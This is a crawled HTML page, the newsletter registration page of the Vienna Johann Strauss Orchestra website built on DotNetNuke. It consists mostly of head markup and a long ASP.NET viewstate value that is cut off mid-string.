

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wjso.at/en-us/Home/Newsletter/Registration
body_size: 55409
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="robots" content="index,follow">

<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Vienna Johann Strauss Orchestra > Home > Newsletter > Registration
</title><meta id="MetaKeywords" name="KEYWORDS" content="Das Wiener Johann Strauss Orchester, Das Wiener Johann-Strauß-Orchester, Johann Strauss Orchestra Of Vienna, Johann Strauss Orchestra Of Vienna, The, Johann-Strauss-Orchester Wien, Orchestre Johann Strauss De Vienne, Strauß-Orchester Wien, Strauss Orchester Wien, Strauss-Orchester Wein, Strauss-Orchester Wien, Vienna Johann Strauss Orchestra, Vienna Strauss Orchestra, Vienna Strauss Orchestral, Wiener Johann Strauss Orchester, Wiener Johann-Strauss-Orchester, Wiener-Johann-Strauss-Orchester,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><link href="/Portals/_default/default.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WJSO/skin.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/5/portal.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=49" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=49" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=49" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/5/favico2.ico?ver=2013-10-29-173341-753' type='image/x-icon' /></head>
<body id="Body">
    
    <form name="Form" method="post" action="/en-us/Home/Newsletter/Registration" id="Form" enctype="multipart/form-data">
<div>
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="O0ZmjdP52TPvSDEJMxw/nmD2IPxAl54Qwwv+et6t8ZxpxVfcvVt6STihtw1pu/2XqvIkc0f7c+AbJBflQ3UZYIKp14DL0dd6Urxh9inTcHuMlh3Q2vdsoWZLMoYkl9qP0oeTLKun2ZpSR3+f30HrhYr8HMVuSqsgSw9sEWZF2//HuR2pe0k03jZpdHmh2N2ITEp7n6TorNf54LIleGNo0EmHaWEjDWzpmLrl7WU9nVhXYQexTJCe0fddUf4GGJZhHV2VWX8j8MDlXEWPqdg7pUX2vP0SyxuMXa9d8l052/huFEDlanZ6cM6Lu8XdxzwFxhDmHhdpew0ADhXtRBAHKdZ1puwpLQM2XhMf9nROWZWZXLgP5mVcIORcR/6hbHVb+bImo27PDGYLW9+fHhLt6D7H6eqoRsHd/O3auV0axxkMeemHnysUpPwTYpPArRnFpCZX9f/[base64]/jaqqgcB1ztoJd7Log8U3S+23HvkwPvopgnIg5Q/SYn7Zd7F/U2C3IxlaUuRlT77vt286V8TOBN6yVlj2NCpHMcK2EiwzgC+NhHJfN2QNbG3PbmDriOpeI/SoMo1MVwAnOHThr52OCKiOajJtgZnFDlSzduNtlqWXIQTsszqAWbL5lHWeFLDbXcnNJphH+Ohpny9Fp94sZs/PH7rhtnNIzIYNRyiJXhai/bKWyCUSBW6RgMVtpwF7kG8M+1KKmrR9TX5Q4IAlEHz1uo55MefpCfMcTetcmKjlmChXuiDPXJDO5ldfCLedZI4vKlHrXkEgLgd9PLxnCFMjnwC5ko8XN2EP9mRF3jokEuNazLUuHpxBc1DjVa3kmA5X2CQEU7fBosLhR/F5Z1F5Q5T3crwjhQUM1d4IgwSFfS+Dfm/41JhbcK5Gl1BmSSD/1/40CgrLng4+pq6zWQQ2NTEuAQn8VaIUXTO6EAx4PBaelq/fNO/[base64]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[base64]/mw5BT3PpxVcsNV26MayDE+D0hJBHhmhsPT8BsosO6oU1x9WVcrkOvucjcV7mma/lMVglji2jRd9y8YDruw/a2VKP2xfPfaBr2x0cRMKuZ8OVbm1iuTzqmxJkoqQu79abub5JwH+Q1TeNU85nWzc8mhJ3ZKI+PeRtDU5GKlhmWNAypkOyIKZ7rRIKfkKyKd5AToGjQrYq2Z9/lDnM7nNBQ4HP5UM7kp8sgQieJcgkhsx3ej0xIK4F4xblxbBlCpjXx5HxnNk1mhiHrAstt9wsf+kPPmx6aNL18UrQxhL9+Ha1gtLPf0pyy4j5qf5seHjCkvMBsA9nQ09Y2iewjShmEWf+M6JJtQ/394wiqgcRuBr1IVqnzIHuLV8XBgYdmudBDYbMlEincES/gp1ss+J7dg+N6ygv3ibeZ3boqv2eoFSQKmgge16Dro/OZzCXDu9PjpKClgy0masQ2WoFWPL4r1VniLd7lXXV/g9SdHVScz+m4KkBdhOJpE0OH0ZEZxPVxDsoO88KsxqVgz9PpL4KxSF5jSbq4a/lR9PaYFmflC7TG9NNkZf1hNcpAH03z0TJwWpGJ56sXgGTyZLgC8AvnCD/9uLc+HLtBLXdhowPpziilWQ1uA+ofjnB4hTTXt5hhX9CGlgFgtTiekCo9L3LThGtIG6JmmXzBecDrsCxaizSjGl0HKOR5HQX5qB7bfX9Ss3p7iokdRuldKgZWGdRFwo/[base64]/6H86nTQdXCzt2F925yxpWTZ/bNYU4+LTzJTt9ZW+WVOQfD2lRXMA8q7xGZWKp1h/buXaKCO1r1OZ7R3yg2rKjgc99FxSTEPV/434IMGWSc6zYHziV2unENKo+U/I4Whjv0/ggY5B7F6MjfOMKcU9DbvOqh5sLOzgAjo0Ih+dHKpAKzduHM1D+b69vzeq9UXpHU+IYhz7uxwYpi0rEQOns9tf0tDsQFUq92FTdAYtwUUr3+E0pCzgdSlN/2+OXy5oX+whRe4Nk9XTYPapchvoDuvrzJ2ys/hXg2MK8Ixfj3EZ4o4pFfYlZ9SFBYtOtQnhTL8pC5JruioCH9H8jU/MlWSiscc11HnFN7tVAhJGicu9WoDTNpGErQ9T3/QqetIGHYQsspbk3abDeEeseAuEoVVImraD7g3xOMS3+1KLXRBGMROh7irqLlx2HHWd9KPLl7la5T7ldgWMnTD2Zn6q0kR1itPcCMRks6eTF+Zu+gsiQ/18dneW5H92YgO5ah9UBt9IbPJj2xFhPcDFKJV17PGXVpicn00GoFvFWg7B4i2/YXeHUkb6jx+hP25XBemBgrxsuVzBIF/2dwld2gJbOPFOZW4OUpwaW5J5DUB3E87wOufRFTXVC/2NloN02JycsP4+lASbKsUBbcpygUPSmC8R+EYxVibAMFGnPLKLmKCOChPDrqxOrGLM9L48i9Qx0mnJr+EY1wD8l8sJgaOGJT83TQ/L8TqD1WH2PQEAoZXG3FDLbvsA5h3aa5GzcnQH63Xy13bKX5zw5S2x89KOd6EVfDR7CsgCAgVGXr8lhtxcWlE/[base64]/1tJGKuj4z8xkJVw4OqkTNt2epUY7MSv639MLJo4xLY0Y9Gqyu0C8X4pGrnlT0unmSThdCPDO/M9dVj0y+evLvjKEH3yqqe/p2xRstGryd7WNeSkr2j96BdgDaiAtyNjmwFB6I7NAfwx7eW06rghfgGeCiC/5mcDDq8Ka0icK0IXftZDkCbmmf0THc5Savr2QWvAxABTU6P7RAS4/pMkkNT0Y/JmYe2NVwAV5uTWpFbhQpScDzGl5AXBSm1DJxOX6XGhi2GxctaJQi2UClSK/5/WO7Ew3ePPopsjUCigM5I1yFnqW83qZM5ecwKvx7JTD+kON8JkMV1wADXYCvssyHkQ8gHLx+JjN/QrZncphRa6ufIcPumloymTCbxTluf87AlJQ//h59RL8pXR9X8t1scptGTM4sM7ipdmAlEZ9olQ51EbeI5uLQ63ZztaHKxZC9vCWboF0/I/PLFxC3/WHeWsPtRWlAB0RQFveH0kwW+NEE5ixAjcvW+R962wjwO0IskS/7Oa5oAESQMZ8ifxmEZXnlccsw/08BzUVSOJXt+ZgXpZArVo3p30Fq6PR5rKxSe/h/Ay1z9+CI8Gy4etY0xSz0GFUA17+gEaNcDWcsXUEnI2hqbmFe31gtToo7TfN1rLjBP19hxWXSJtMdWR3WZf6LRp/SEoT1X7/yKOBl1kEV4FnIxk+tmoPThaNxxvU8521163CUQd7PmTjSfpZ21K0TlxhFJp8Y2YaVh3o84zh7fHeNUFQq/[base64]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[base64]/7Yj9RwcxykQk9DYzrQSntbtDFOjLoWDdJmTD9Ne5LFEB9ez6knNR4yPaU6reGG9D4A1R+lRWkNVYJh8tPeUCvgnRKcVBRoorJp8TnD5I1r9kTGnLudt3AHVRTQ9ZPqO963/lHNSrtuw5X2tZN4nbEB6cAxrWP2iLayttlDDEi6Nv1fUrIWSe4Rmb9u3ZidWAD7dl7mTUHkIJtYrmFx/2l3HM07+9YpKod8cFs0rAgqDstx5a+jSQ74sUaOcySFB91+0Ig1GSduZBlcUKGbRhbjJckTx1OupsoP0wDTwlh0eBo9q3dI5gbezMe5cOXsnjjZB3UbRHOfIHoW0UVgJkLEhCLRgyt9IWqHkEQ3vm/0lG/DnCnTSpvq4s+gLi8s/Iqicx0XtordkjGTh9znincab4QAMx2EOVI8Bo/P4gZVDtGfdTUGBgrvij5SpzVqJKk0Ik5axUAmXjOEE5gStLU7EDzWFFquHDnbizixZ7u7l1jsbPiO+c6EOXy+32/I8XLsVfqidLu+TyM/cF9m1H02UZ9VueHiJ63E4fB7SkJPIQ5pIGknoo+py177+uuPABtUcRM2dQnI64hNyjw666ogpaY1E2lfHrS0TwyIR2cTNJIAfQoIJuIRdOFLkrFgI+P32+wdZ6WFt4UfMngHlpyYlrBdPGNsum4yOpgNXxUfYgtJXUGmHLrcViq8fCrwGUMU4ctH/gfjrPEkjjQMfCFi9Y+Uwq23+WzpG7gHryM+8fFFnreG22/gOpnUyFYV/no+c8Kco86ydRgrsT0hmmnbbJp2PXkftwfYfnwZLXvXvArEJ3olZ5tQ93C4cpqSU0zTYWnsEiwiD4r3JU/iE7mIHy3hoEzDpS6PP9pT7leoqv0pSAhVx2jxAfIQtZ/wxCGqGD0gliVpBY7Mp3Px+4eNn7pLKSKo9+bccattYVDz610wbnUx6cXHWmlZpCoUtpCCwmDF65XbH4VOy2PJenK0r9xI+mFaoYFXjDT/LFfnQtdJqWvfa1z+045Rq66uAM66sz5UnPCj4Fuv9jxjkQVLB0gVj0i1lIwIdW5pfhGYpfYCXsX6rxkTSLLCYqmpT/EQa11DvmqVzkPeY2b6IFWkN9a/s49undn6yitep2azvheiLC0n1SAMMRQv8dSW9RWuwkHE6tdUE3t2kdkvfS6jzaFRoWhpObafNUR52qr9FxFwc4kuZ1Yp6LJ8UVWIiNk8gFyhSK7srq+0RxEL84ieBSsN4vJLgOsIjrD6LQXGiiwFkQUxb6eEIXpJwMcfixC1LKhzo7HoqS5mo9lRFeRAruR/VtA+SowUoKgwQigzQklSbYGRReRqmFdc2V7eHsR9yWfF7vshsqkVc9Dkogp2CYPInoof/vf44TetUkh+KXiQ28ZZ5AsCu9Rf6ap5Xye94MOKF4IGWM7OrCqJ9dHmqKE+kWW3MnfPY70igy5ZuJVJYJNMOqynw+eQ29tjFDdf5xmSCVb0FZ4WfiekZS4fRKr9tds+mJ1SgsKKjjAbKbcGKm1jD7tVFWVYPda3CGsSNHJbBE3ywYsiP+tldoBPyd1w6/VyyIf29MrbZrouTkZBeF4G57ASaEAVM1Cx7Yp42jXZKO8g1n6mzYJJIT+f5mqSMD8FhAhTxOpzUMecmPA8693HyrR4VpPbqQkOnFiN+c6OMQsUJXSoqtJxPNE+4TOgqrQg/[base64]/J1kTyPKkT5QdWKssr9eGgxT9d0fqT9B+dPDb2OrwQE6D/2DFNfQj3JaeVWi5IILeFWGqaqgXbMgCw7DT+EVzJivbd2r+DXAgNgh+riVVejI1HzcW7waBqhIFacKWEHzxdWG7gcJItHFlsSz8LXYwp8DeEENWAWD99qN19Vci6QcPkLJXcI1VO0JhsypIQMfHolihrK5ZF/CIwhoMwince6CJhFj+4ClgNzSTR4o/HPztB45OHWetlg7XENUQcEnNNRhZmQ1DcDMTP7jcTYbDHmWUuOqUAI3RZqzo6BOZA52ZMHelRT+pquMRSHjmY9bJa325ZX4grmpFJiMv1i3QpTS0DuLlSnpuccX1z+kjIZz17y189Z9Kt/Y37jPHurQY6LZaM9MwHj/h/xOq1ZV/rFtzQANnkz5MXhVsAmVo+NDzMIYD81HQblCmWC7xFZKcmv/droZGgA+CE9CwXuzwy+N+wh1URN1LORQHSkJ28NKMcoGfAfw+UFPkuxKFg2eVDhi2ZCHR8HMJ4zJd48kaefo79+tEP/[base64]/mHSC/jE8uFL1ysV82iOxIR4tkVGEjHwma3Kot04YUP8lMYNceHmCHUOhW5A11J29Mds8sMor0UFHj1BXSP71NN5BqB/W5jnDv6mNjW1wG2ndRBgGJOx4g9SZyVm8u4GCdWkl/DAZcfQBELuKL3tdKP8waIBEWDYKtgnw8YgUqf0FyMko1RF8fISftn7SrsIuffxi0+1Dnn/ezKRN1EQvHWGFawVAjJPmK/oTt1V19/FTivbgSfaprH5MYuW4Y/GdTfeiw85xE/n2tsssifWVE/W8E1LvThKFGGBVi7GZNV5LPhHMRKw7y4FGCty34sEun+7r/f8+xplGp6olaOmvLGpC4NdFgwCm4btANd8Eyp2ceE1oPWuLR/TVWpTtnqORFfwJ4114SXwAo6wctJmOtjj1n0GKr6/wkyvQD0t4ightWBQNlMQ/s6out/oRiYkDj0AsJ4eMLRv/DapaFf+yMFPe9dyvid47QTNeeLLeV9IZx+IgXTAL6IR6hT8qTkK6XBA8wWcK5MxHvKqOqH27/RLp3obvLt/qmC3iXeSkmN+sFWC0KHlmPyUkD9eXLJSWrI2Z6ZrUKi0IdLVkqyc9VC7MYHkxWunxWcZPBNbENvltS/71+1fLZR2hEzvKWIh+3sOQETtFjez/6UfogF4X30F6dQBKFmi/Trpxd4PmKrSCWVriAyGa1sGZl7cxWcYmlH0ErreD8K1E76hQ4JGSbHcCsroH8r4r/cGVihaKFuKXUrVyLLHxXnvTqhLNglZPTIPC4MQT4GJIDNMd9ioou8UNuDANReTwzKsshZ87WTfcrY8aeHI5dpaQSzBK9jNujB0NVQLYglACcR5/1gNq1kpJ6h4l05HSdAwu0mN5gV6cdKEevn3A7NxyKJQf8vgctHv3FJ7x54FWb0x9S8RqoHrDEK2i7vOaJvcbgC921WnjF295H7Gsm+tGHuV6qTYURrB1lG+eaPw090+SHw74/28f9qnfnccE6znBnJ0uF5ESZPSOoO8015+nH7AfZOB1Kkp8n+x6rTVZlUxhzSYapssDndsgudE7isumxXOoROx0Cta7/0bzTHkzyD03gD0OmcFa3EWGbvFhhKslTLrDQAkYKOeo6L6ORgUlgf5NUfPFp88IjEv9CjXkCpKHBMP2ttvAhZPd5n4dgGj5an7QTYuh9gM04e6qSQsPxSMRnNDycj9qlj06oi9OxOLZeg4KKB1eVbf453ILZN3t5pkSFz6HvOtFePP7aIhb3rz8sEOddlI+/xgfkFAIHrTR7tUvslXqeC0xP2rkw1OUAi/x